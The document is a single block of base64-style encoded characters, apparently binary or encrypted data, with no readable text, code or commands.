mXu7lEonc1O8LRxiWs8tGgwShB6EZWraqoMkYzdKNtQTfW4Iw/L31oV/B429qWeMWV3b9x4OEd3ZSn/G85+k7lmYZRyGrKEt6r8P0mAMf1F4MY8o9yXumf04Z2rMxdBlafAaNm3mFzxtQKj+VepLK19LWrSSBsqoC8GQBZHH0RQ2JJymRSceAqj4VOwA2iD2J8GsZZnKEGZGWDA+bd+sQ9isl8zrSUu3Iwg6BS7rd8Lksmiw0sIiRx6/[base64]/Jc+B0CeLUvtCwvSwFU9SBoaPy88CTa3l7L3GB+b8LGtWG8IU/+4H1YR19QdIQ4/dLXKBF+9YBXc+wcwTNXb54hkaA1Gz7Lr4QGuIAyairMPyf9Dxd9RuIMkoCUxvmvqBPhrdcaVbbB1yDekmjplWX5NJjl+IJwM/o4bGGQ1wC8bwgoaLHbOKuXCoraB7G50OTmH9tw8epcyEaaxRj9+hwgYZzV8oxGflanEvISTlWHQSMIiAQacaIaz7OntRt4K5ko2usjGD+MdOIq8L7e94EfG9dbWKCkXGV5Kch1SyWKfgh1rhu8fl0qpt+FgWQVnAK/sGgCcpdk2YUmg93VBWUMWtyAnnaxseTj31R+fl06H3Mvdd/y82iVmT5ubsKBvBalPDFRqcHTYKIsyncmpXQP64YcvNhw4GXyPHTG5x2rYD1NPRWfFjUyehJFUGeevT29uv/nTTTthP/FKn3f8c4I+GP+1Stx8DBH5/E13jymabL1F6v7Q3r+8MZG5fqZApxOUtn0MG+9SPR46Dsw3WwJ3yS+1L0UWKLe7e7raz4cKVjI3DR7zYf4YaAUJGEH0i3VfRbwaNGWXmJyk340ZezmhwSlNDwVke4KEM30x6L3kl6BH4srIVpnaxiJcEsUkOS94hc2I3P3FMw+InOaYCbFUU0cVKTqp8C0ccAa/dMFwEggAnFf+sueFGGcYjZvxRVLJAzLbkJuDxPF1eCdOAq+isrTfXKfnyp5b6Itniz7MGzh2xIKnS9lXUPOOgJHtsrdeRJhtMLM+I7qsWvg+QxGxy/o7TPTEQXRF/[base64]/5Fib6tBmvZ0iP16sC3+ZeUifLsBqghTmqPnZt8Wr1JRLeB2itlwtf84GnmjTt1SQmH4wk32Q561pmm1+GRi8WSfBonQZOoLAf07V4EXIJprSc5RbKYAjEjMZ8B0VCjC9cvY56NXX1yPSFO/XQdRY+C4exjFNfpT5agR5FNrM/FMOkEI28ipd8D/[base64]/Xsw/6tKgZPtXDLSElS0YWE0TIm/5SvYAEEZPGOUxeYbN1pKATZU674lxVvpTgVeMb/FCS72obkP5xwcTicc8HFksM5XMkBqRyLr1dWJRLiOo49NGuVM46YU44AbyQ7AmRD/j5q+nc4OCw3XSk+Lhh6oSKz9CBtXAcjR58QDBC/64bydjAelaW8d4VWW7D77Aibx1oH8GfQL7Uh+ksp70MjucMLI9TC8h65jewlckY6Y/sGI2BXE/gft6wM3haERnN+lx5ZfXVPUFBItL63VkxHAkodgCcQspvhDZSXFx1Bz7dLp8nNGGzjFgyu2F6L+QJpYUpfkKfX96d26UY4BNx3ebWreXs6VZCV3LWLAY6FyU3tBxId9PnY0ApmgzhOpd3CAKx6m4uWtEoh99g6PCc4SZJJuNtSrzxVozo32Y/TdgR96HDj7hSnHkNnhAOmv2em1IOpucn9vea4PJQue3Q2bFj9/oF6HsBr+p+Ymb5t4PNVKVG3187ACA4lkg311DZtOecUra8hE7p69wzM38mpi/n+EoeoWSa87AaJNt3It2BKBGCZToyY43Iy+qnPvgJIvJ0vw1JLQ4MM1DpKnzFKghzx1xNwj5AbYlnToVrq6BJzlje9GCTProWcjk6vWBB6FiJyY884fcgrRzzE8qF5jArwZi9m4OvLaL1qcV/6ufBx/qMC+9qDQzEPKtEIH5Y8KPWdQmzzRTR0XBIxflVGWujq7enCUSgX7MVe50Vad16MuH6fy8YyNS6hSnZay1TEXBbZydThIpJLHC5nbepRs3lqX4RexkoIb4kucaa3iDeAGM8cycm3YIkknYmAvrunlQsQ8o/3rGyj85aPxFIJyFr1X+hoTFIHOLgSZupxX+OslLqlaHL5Gr4WqeQXzrincz/fgh/[base64]/TkTFjaN1gEugLaRK4BVyc0X2hFBzpWijNdWSDtocU/55WhXq8Pj6yyxAte6hqRGq5/76A8XTLnkN4MMmSyDhBAKpTr3R0hze/xEI67Dv4iWsrXB5L/3eKxNDCPHAG+mSb1cQH8woH4X8fm0L3ANNQtuKRSLK9ydGZNDwMobCzzcwo90f6tEIxl2twpHxhpBIgBtnBqFQGsbM9DuLRtll8Q4XbQ2iQQ5e9/BBZAJN7wMuf2nzLhpMmOMsB7zZultSJgj5DNXVgFvv2Ee/Md/[base64]/b4DN68cyuuNvpDfx89R91WvycrwWRn2Hcyqiu03loqxQm+2Uq86BKY/[base64]/EX6mKSd0ppsFMAdPB2mBTGSdpqlXGhYSPWSqQYoas8euTVHLDlLVi2njnzPVHOEViE5Nrafh/o2a4taa0GjYl7H25D/9EvB/jA5qT9ALR1HFkef+84ip7oax8SZKoorXuvyo028d7vHfr5z4qKIbE6+EwUuhNgfWqqyCEWrBR3LzmXJbw/T3Z7SfH9zVE5TcZnmvbu7T0TSJfu2xBUx0RV2NQ9ycxjOu4xp/+GyWRHyG4syAw6zvzHxfCwCUtQLgALO9y/QshLVsm2W2vyNKVK2zArHP275aMIDqknoESVmmtiJS6o47dOYrvhIgOQGU5Yigazl2cjoKsXvsEKW5NBkjrLWyH8qE+awRMCGv9y1/3XWVpeKbPxrd21q6C6FHKgpgCa0uZTh4393Fo2BwcgY1DV6us0IhJtvLBzPU2Gld8PA5HefRIPDtZIUd5RIPLmf8Ymb5dTOjqkC/7bXkV9soBuiMIgi7m+KhlR67DlcCKA+tsxW5kZlQIA0aDVvlB1FxbqEXSicqL4rtH7msT2QnqEPF+veCUTG57ddK7jYZ32PqVGKmia4Kg8WQMRtT7IkJQH0BQDuicy4uZ8gU9bUmWv0idLXAGQ9KZtxAzdsgFpMwxSJK7d7UMArL2O7KKM/fJakKJmAlPJz55TjR6m4jyQesWadmiSyRZUuIKE5RKgfE5dujlKYGLmAg/K0Tn6RKUvUzMMywcN3v8N1KNIxpDRg/[base64]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[base64]/6MNVNL4y2Jn29Eggfa6IH5NQam6ApiSFnYomZMn/C1uN4xPTtPvA5xI5M85gQSavLT5tZXRhrQJeic+/Ouyg7t3pkPpBxFzwEDzhy3KwMu4UsqBI7x/mOco9z1PmJ28PqVnKtvEdg+hBwQ673LgJw0Q65EYAIQ2zpmBVi18af+n51qMYN1ATxjB8MW6xqbgXbDl7kHdcvJMe2W0lfpHyy/mstvRJYGMyw+e63mF+0m8U3DhWc6E1cuH2DnsiCAQM6TGA2hfLZ34aSYEZSPGd/Ev8agI0xR51SQ3H/gPyKC2Pvkn1WTW1003/[base64]/syNFiqPv3IvFm/uINl+fR9VgL1DT5ON60ecbqnL98w0W2fpVvRvW7NdZz+lRYntj9fX/WptzTvBWnUJ/y7Sm1eilpcP8ozOQfktFthyImUDrIRuej63O/TanYfXhyM/z4EmUaEfcK5ZwbgTTBxvI9ecFx5JEybkgoBWTjg3bkoOc0XvopXrkPwNcknVRLqMaODKI1GC+G6w21M+e7sVAcWjixuk+MAzUskuDvB0Rl/rK3ZOMM19qBuPC3HCVI+r/MnEEMmRVi/jdDgNvutnH4OpoOamXel8N5tCN2maY0AyHur6miFaVdvC36HxTAWf6F4pP4xN67p2JByY7g9Lx201B5LwLzO4B+GVB3sNk7zlXPbP5QjxGMcz5vaB+4DHUk/QHrpO08mK9uwD+9bgETCbeMoj00YNPEKDMRRR2rp2NsQ0gStois58Ri2ZPVOxovqzYG8IE5OQecAx/29zhC1aGOJgvMY4A0NCRlMjYS6UwYT1Py1+7n/ADuMHWTn18/16reJ5mekGD2sbqj2QQ9VjpHWF4kNcWVLC4gPoLBKoaaj/4lNqtcJAYRiqVBuXUc5hD1kY0xwa/qB9sRAUbxcVtvpbhEqTGNFEfDLjGvu4GM1JzxYKIO6ewf5kjxlVIDvbmaCUzkk4uNqaNveaDAMX9GPhB6H1eH6kXK5Zl1qQNL1UzhmLyeE9PiGRHjOl2FAL4l4JN6T/qNfTTxQmu1SfUG0R/6lAM9wmsx+UQGkEihkIiYUCoe/+DXvht0bTuaEeuElwDqLOGOf7DjPXCMBAt39XzXC7AM+C+QqMor8rq0S+SYylFAUFNKzqWQ8bjsuaAuAO/tdAblDCcdye8iphWsPHH0OJkNUgG4ofHS4SOrmECbgDaeQZ5Gk3JBPLt+UwX72Z/EI4bxo9Kn9Gh42XmNMmmJyS/5dgv/6vel8Rp5GecvGV7TbYAp4x/uNaDmoRsTkjYVQt8L5nmDtZEPosgmmP4JdL0+2OFesfTXrnE9q/MVl+lPYyb2WEvaqfZgFrS8oDe0RBtENd/RtnjoNS6RshHo3bdEvjlnFVifHUdX4CcmBRoVvipMZHYDBfiHVmspULURxsvaDlbfqm5Z5p74IVC4fQS0pShRFyq8qPy1Yyxo9qN5IfAl9I1tAzufGCGcQeY34ioDFB5lhqB4uJihtJPiQGZkEeDthCgXRfR8642IsRjB/j4//v9XXElloQvzRIGEEyrNGKrHB0Ktz2VA6YxPZayvLZ+N3/KbeVVgO0VUd0N+t00SNjQ4vxtCqvhSUACRR7CQUqRBDZ9+nHRzvXFWwePc6IWD6Y2Hir8wmOc5H4YXUSpMJXALCkWFSw0yHqyJRfTAi1SmlxQf+Yy/y8Mn4bax4LlJwDRYAAx1f0ASG0Zu1qd596Syhzg2mh2Glesb2IvHXck9ijyk/teQFd4j9e1PEOaV4rM9RlwGIfT9eSpWG+4SL5oaguWFcsnZ3EWC+pIhx3WSrkFORUX4rXZb18WAEEguZncCuZAiqnRqHWaZ3UMxQHOl9ceEjd7ENuSP//[base64]/2dxcqcbV7MDn6yAs2XVg2eQTmRbMR0esllCbujKTc2gDUzkziW24JgIguKHtRv0EZ54DSVYxKy6AZbzPitf75sYsl8HSbmpICUZFLN9zf05JqEwdniekWJP/ZFBasqCiqFvwRviCv0774Ez7oB4jyiOMSXvV7LTeFi6TvDiEPfUcKVQzTMDIQJyrycXKwV28Ifo4ThiuVFzTXiAyk0r0RmCc+++Syf4Zmn84jYeoF8ys9YD9FLEjNZGpgPYhBpWQuuWDPWY36rgSzTPE+2CiWyfsZ2KCwhQnIzDTuin/Eh8Vm7Ys4D/ZN8NeUGo3CZNEKRvk+cQY8c2TNTxETWXALVaZQYbb9W61aGpBN9y1lW4z0fwUi99UchZcqXIXr9WI1CtLlYs3NHoxAj7uhADn2oa3Vmc9VZhDE8hPAH/owL0Gu2CXZxVqv/caMjF7JN72tKJlWxltJRKwoQonGwKCHs9GPHKRBALoC4+BOsOho8gkR2JP4YjyEmVWSmN1Q0GwWtLkfJDq61h0iNYeWTaG4uRQzpVQVGlNwx6JQXPOAbN5LSexv+qKMH97pKpjfRPxnDt+FBTviqUHmIQ5lO/6GCKID12HOeo9s0qoNLAhxmB2icVtHCoBXEE33rcj9Cv4lbrNKgSkSOESoZyMxN9cEwW02GWDeShPXkcWStBsVdCWUeS54OrN435oMDXUgsD2k95lian3W8o/ozdvXn1rQ7zS7oxEjw77ZAZtST5a1pPAx4TnIH/T8sRzvEG50lTlwGhUbj6xw1sV7iqnD+CIfA7EgWsnYWOBNBvtx3fY9uNChYgXygrNny7b/4UPlIrTziKwki5nw49thYO0F/Xb6s1z69a2aVhOu+aCw9pjZEaNOGdjsmcWYw8Xywe8ESvpPVngnWq0iOkgSx71Xjdh7gMUivnqdc+52ElOQXRWMYK477TgB6rR+MWbwFbLuf8zFXmjEXxEN/Qg5+FBQefWzJdXQFyQHjHhBnlrbBPMM6Gk7EyED5obhu18YKG+NsEpHp4jpcim0OYza87kbFLcyvhrlYYd3bDiHPmSWRbpK/O899uXKATibpsE8mJGhtEoLK8AuK/Wccn/faANQGYgRQfPjj96tSHneFW2LYzAJkfJt3bM98s27x9ouIt0NRcu1l84rsz3qNc0+4+5sJVoBksCi9GLiiDCnsUhqWLydcXyn/28rgA4Z/xEFG7kq/L21wpN+fwhIdz6AyQ5S46vYKPcI114p+5/JBQkGLFSwP9qo2hXbpBeoTaBtfuFtxZg3mBzjeSTQNsc9tYBdFp0/qOhGncsxffnei8kZYqUtkWptBuJhna/SkkrT4H1+OxMW5AUdXxpnNV6hsFsO55Vt+jUR9ewFFVLUa4qI7PiHPx5e6PPdeDEJHa4KzKUOWU/5AGLIK4Ehg3WgDyz0G/8O3uCUBPRBb1W35C9wahR58yF3GBUSnFjwApSCWeiYZghGSlHou7/gzGEdzWmplUr+PYubCpdzDM15V8CUGi3oX87QXJVykvFdeXcrhPEVt1HinNOwW5b5b4572lSgEcbu0AroUTW6KEGTy7uoqJAdE8fHSyyGkWBWGfoznLp/A0sdjn3S+i31sg+qZakg+2FjneRUc7sIprLQWpwc7sLaI9lShvvb81bxw0VLk3ebkqbS0MnvM3+UwEoQwDuZZrk7VZQ2hSZeqcqJfnMidVnRJhTcXAC3skyuxd66Ib/ufbCR66qw27FQxrusH6+mTiZY6u7wKZeAyZJVsMDHtjnPmq3QHM753QBH2JI4b6uCNS6PxPFs6Re6JpUi7ByKQzZHNBmttv3RmEOCN1WCRSU/pssk0BXIz7WSfOyP8VwK1+hRskTfQLezyTGCmbrZpvSY7Adisqq9nSwFb/[base64]/77Ei93JTTZJ0KVN2CkrB5THk0aAxUFuYBLFdWhLCEhOo23OPa/70mqT7bOEILKG53UN+8isFt3bb71WSJuGf/2rvWn3XsoWp3f8rpBsdjK5qM0j04kzLoaLk+p3/XgLWrZmD3ItGXNLbFE40Sqr85/UxfR5JJMCn5fEW8idpRKJ6a8yI3TkZpu7IR0QCwqwPdXLWmY5t/LfsrD8RaWhzrq6jstS+8e+yptTgfpHqPQ7HoZhu06Y76bcOfoniXkxFlnls8825OyeJYCftZp+ScZKgZab4P2P5+oGk0UjudTxvlwCVkY8vMU6reMy0o75B03fyl0AOidiIATGBTMbt4dqd/V4F3PJzBi8mpQvG3/[base64]/c2XP+NhkJ1skJdZr8G2YlwstFd2TT/oTeMTqbNgOhdTd/PG56q4OQiU+dZfj/FbCJWIVRtdebr04+OIabBKFPLyelaFfb4/uQczfSgyu5ZvZEw3DW7ywNXPKZIEGUj8Qf8+wBLCNJv1bsMUZVIf+19E0zQ5epBvMsfcCn5d/ikKn3NSw8/+PaT2F1WB9k2hvqjypCYxjIF2YszXnHhtxuzIK0WF5dcDeBSvObSIdJ9vP7va7JtCOKE0m6mcoCXSEfdCoavz7AwVrUhfuWQc6WR/4bd8xhC3O2vwxw/l7HVMZ8l2eThA1rmW2cWQBuGhv25IbNP8P0nlWXCPVpwXzxy94LP8AIwJ32OVYITiQsEisaI4rQjyVL35Pac80M1+Z8V2mLCNnearHgggUe7Ekf8l4Sd96dP2GoH7v4EK2qC4OZvJJA05Ihsk2f6q2+aILLe2P/WApGjjS1cF1nVidrmnyOEnDx2WegZAl4F11bPKBf8Lx96zm+wc+BAwnyEKsx9yc6nTGSUWGMbgZeXKsVh7OTq5O3yuk5ExrzvPoyPDSiuXaZbejCyBgeFc1HFJ9JTcIuK22wrwy0X58fgjMgLi0/F9Wa4BsuS9FK9npyofe6MoZt3+0y/iUQNq0FFcXg/Q+SBfJTmGV8u1zdw7bssAOSMIANT2wu3hnRwX2CT7GUPrixO8habRNvT29kAp1IFhKzNcvnBhQCyD/cnQ+hk4DuYXzv+5G+LGE9voQ9MyFNi5Z6JaSmDQLrRyHthECHFqwPpMUNC7+xARVFXbbivmtBPq0F0rqZRRgMiG1Rm7XvIr49dKFUb0Zz712YwxK+D20SBo17GmeQenk6epIBktujpgHgrwCYHRSXisOnqNgfhR7v6DhaqVwOcNyOiJsGBenx+/1KjgmBuTbP7OEb7uYpT0k/oGkEMIbdtquxTULFdhBwtKMrHOubZTFSPGILrFZqoLeCh8kIqBg/SVKN0T94WEXwuCsZbpfr8cnaNGMJGkAzREfEL0IOKmhw5tjKE9nB8MRFg1HXE1mtBW0urqsGatqMd3EpKe0YjyI8Qs41jOlKegqov22Lbsl+Dx6O5WppCaJOeCSjeFtz0vTzwQRu7ukcv9RNFp0CDsZ+SpOH7MVCaCyCyY6Epi/J9IOQh2boWApMet20zsW+MX1BafgP6P6tT8V0/ICzXeO1MCFdBV/8qzLWiCCs95rWzm6r8as+CDmS3bbx4Dhc261+FbRzd64o4lRBedb2gIn51q6qKPjk4TeoFGc0klXL2JuvLvU4hpgYdmx2PCSAfAfjPdMbzW3FGH/doEgYcsQ2zjX98M5iH97aYjxg1MRhj+SPhlWIMI5LOmbQ5Ihfc+fwHVvv11kcEa6oWuL9f1nYhl6OuaHDQBJrftBuNnih90ePoCQVGE4w7srpx0gRg2UL9eq/uN1TxDrm/J/FNdTByys6pnaAATHHELGkz7ZbbkIpXRGeiBrR5K1ld2hv0D7/0sTUjPF+pHVSYZx4WOKJ1UObcBuaoqSHLfauOt1F/n7VUnGodZ1tuSYwyQbkBOXCKh4isnawwRPImseaY/QodfIOIHLWY2ZKiRo9bLfmtZaqW0P4RdKqysOe1VKJZk9mxG+NAH1O3m9KDCOR2yY8WuTbtszmWg/MhZmxycuKxRRuLjuuBAbkZCJawATId1tTGhQ3iluN2oEzygTknMEhzp3uETi17pseNMcKtSpo8oiWNfwK+GrPdvUJlnmjY76iNybm5xnJfImzxq4lSHqmVQ7QVtYLQaSZpTlM/eiSNrdDi78hB+ZpXDkv1QkTrjmp22j2wV23NsKDsEIRodneanUOUU4Tn2RTIpwrUapUjmudJMCpfA1/[base64]/1WtMt1B8I5si+cgzYaa8hSmUC/omKcCnvqy8nNBN0BrldXa5Fnhms7li+3USEx8E1gXhltbI7c3lsTi6Wo0cjbTsGmrjteL9DHY7u89fFp8lWMPO99Vc18UeJAJFrcH4Q8iELa7VqOiJuP23LqY7Rwh4UtM4BuNj1/AvCKxYqp9CCno1ESWaWiBrD80gIrYw9tWBHd+bk/y2x0WdSAH0QuFUgbRuhuILVKzHlYnuYQRJQLYc7j+QDbBZegpKvGz7GtTK+wijGHZGeMpd13d07aPstJqq2/zw5StGiQDNopaCKYJjw9E/ih2VQaKFCQ8pT5zBcw0T/qvwdXqAs5+0M4gWut5ac/jyePDO0/bWlaEfkE2mYIy7wdMffkN4IqR/UW4mEv6zg83cRU/63O7trbpA96oV47Tf83Ym3VaN5olWwskD/x1/7NBB9WB6+CAqDJ+6BMRVJVBnkZH57OuHgJi4EfpJuOQ5x6+q0Iu+Cs0Y7QNevYNa3yT4F2mJDuoqEnWukvIqHHFIwSopbWXG9OJdiJ2K7QUHyYru5gpiKSK+2j38JowiyVK/obRBJ1De3q3VRo9pGL86mx+YAquvvhT520pMvEivvtz/uYp+Xmh5T5/2o783gDuWdINq7ULsGsNvCuRLE7SQKb45edVGceFpw2tzw9zyc/uqvHdGD9nEEUcqLgtjcorFSmfNLDRyazCYuXo8LCgeameKGdO0FZ/C8grVABJRwBI6wTCNRek1VyTy9zzK47LPKha/[base64]/lJydGNtQv+uHGMYklzRHZf+USRr2mL3o6+ZADRZkjFVp5jgivTPTtdUUvLzgVYXJ+eLAfQevPF2v66Fk5LD0ndbSIda4ApGTcBQHHNeDuJf+kOjcaz948nuBWel4FnIEzo1CzUY6+S6R+XOpiEiZAMh7oXiCTH/nISpJsi1h1uQZjwgcu+zfZF97tabWOB1iddUJX/IF9Ki8s+V6bWQUsB8IBomhz4dXIDeHOS5lhC3BaY/R/UsXkTVplwe24fO23S5LuFWYWYgTSUEferppHx76+p8uGWcPsCiGtlbdUYovH7j/5McA0+ukB4yIQ92ki2wJyOsrNhZO06onRLQeZvMrq+yDRp7PcW9eXvAVq+HegrFimwS4voGnlo7JoYyELFp1ZrOhtm19tVNGPkUHlHLZ7jMxtUaAJvsMbuyT9pP/g6rqKBnLGvQENBESPN4G4p4fGxu2uwHNVc9ejDR1u6ftphjRBV2kRtnSU5FFDQUIwmypjSXCx4boWbLuKSXLcCxrOv2JVT9F1KnvA8AS6X2/LOM9gXYrFrcdYm9XOmjbzfsVl4coi7SUYqsIGIQp211s9ewiL2ZK8Ee3Aqud1fvz1qV8mHrrra6y2eMagxgzP4hBkR9wVtk3dKQ/J6KMaEDWuJcnnZZi7MspRV6OEv0IRL1FuZM4VL2ZFxaAYfteX755iMGd2vBRt1JpWKlD0irv2ZE1PGF6v2V438WMWwSDcNXUrdebB1RWKzBN4wEYINanvBw4ojar907v7jJmub4lfLnTiDxyTMuYTTNmv6ZfCF/5867ElscjhUqKyPPETBmOe3mmBfDF9LiZN/YGh17TWfETEKM0XI40sHulv3Ry4djDCbD1IYgw/Wf1vgBM2bbWl3s4obFD+NdGBFZUqsUFSmiyrT3H+G/R8o9Q9Q3Bim/[base64]/4hSs3+9PI73CQXr5ETzBmS8XKNnT/MSMg+pd1wOgNavrnPj0lqg6ehM/YideBafZWc1CzYNWSdUEQtlXGZfbX6lvVZcbuKTR6fYX2eUF7OglRr29AqjE7CUBAvzJyZ13Wa7dN4L/zRNKOBtGwk/8vdXdqYjnde6d2TWfiTov7UDyYseTtoGv0s+tJW+hz/OJKJevqzfJSAkNXlK0f8qndQZ9nNbTXaZjg0WGjq+kGxJPPPvSe6Ni8mh74AdSibtL0O/SH95K8ahSdApKe/JAdyllbTBx+3ZmH3wU1Hdpzs3s5yzOzUBsI4LgnoQflpnPc9IB7eOx9xMKuh3FwIJP1uIL39di6Pxot7TXv0b7fPMg1GQoi+iV5eP+1tydvjQuDG/uAZS/jhAhzR2Yt9Sh1lPVPQsPzO+A7rt7468Y8vjz9phfaaVbOrPMBtF6AJmHKJCiGhuvfM/jeUrUOa1Rvx17zaPQCnlEDjwBdJrEk7rkA+frZSEqiouzyo//gelVq3VdegasA58L7ggKkGQ7upmX2Vl7c3OFuGxTvNE0xhMVvpMa6TDtB/zcm3KRiT76JMAuzjYClD2v+FCYGxOsHbwphAeQ2/wNxy45/1V9VBkIRjQ6MKuUKSGnFkxX07VXEk2XFyHBtKJUsYvIZCO6dBgeZeWb00VUDhUlOF2lPJ2rgSUpUAnmK9lcKqT+DIK7GFneHqzFAeOUnOFx9IpMEKd4/qw3MSTA6SJsdU0A0QmISjMNEkIJTR+O2byncuH6cQteMgYO9z3CTSc1DrJ9du8+Hz8YldqTv06KBmE/0/GNOYEpmvOEfMxN/fua8oLTtGBCcYOj4xlhLn74hKOmWV5tRODJkd2xAJghlQ5BpgHHuL98yMef/DWMRX2n6CqItBxXaVeUaA8YiAM58xX9XUnfHVJ9I79+wd6Aaj4ToK7+dteo1wCvzyJxGjIKKocfP7eJJwsrhZRl4QJ3ilCV+bi8Bm3MTfIdgY0S0PtSaZEqpR2NHyoPYGl0l/YfkPkqVJIb2Ym/JHi+jFCOmMS766P6vz44L0omv6aKzY1ogu/ljfsO/[base64]/hnMB29f+EDAlX7DFt4+umnrsmBbOPu7A3ZjP4RD8SDYUhVZqyEgkCvZGsOcy4o5Mahih/qvXVrbksM2Ssh7PRMrDwJeE7yfFR0xikoY45OEhAujPtx8RXpJ8msM4xLq8vbVpw3tHJU69kke+HFlHo8dxmloraETepTn5PSOYTQRj3Z+scQpCYqtjNjHSUdaD1snpTQTlErFh+VNn2nxKS19gqWDquYUHkPrTFXkCQcB+UQh7If1I/n3VV1mAiM5hqnJnQDN1gZOiFEuDO0AakxFn0jfuwJiifFSKSCPtZE2fdkfGy18F8ze0XLEfehL1v8vIE4r/fEry7KQCXZDfpKZ/ZqNHNIw6FxozGtU0rKc6G2aizw+j5lXVX2ibT1WnBWXmlQrQBktzqBLhuMEErjSkwNnbK1FSs1lCWJPAc7swNI3T7etr3G+B9hnWe5mjITX9FM79FoBmKRR1wlHyYCDAEs0gpDQNj6Mq4cuGDD98R07dUhsUYxDjSYtI/7goNRsSTMKwQT0d1qjq5gL+mjAB4jV+XrxSnzgY/25JHLZ/kj9BprG/Ul3VAICU+RtcrsmQaJ0Gs7/skAyWWfat2qqPPHCegaGFH5g+M722C0wJsSLC7GtcPq/F1ZS76Nf6vEQglOaw5U1VhDPVikg0IIB85VFEBrkZBs7rbbWDAiCp/u0AgVcF9P7iR6RU6W87pnOsGbbGYasYNk8aFmJN4/+/AltMb6YqsFU/Ww8eFvGenZrjigJRDuuSRJiTqyUCz+0n5OaIznw5KJwPjfi/ZPMv/hBCxW7c3WEKuoazdXiy/J7PIJtQycVyrDDhPOD8vyzN0EWvlU5fjgFQ46vRYpwAmB1Z4e8W+Vmm/Q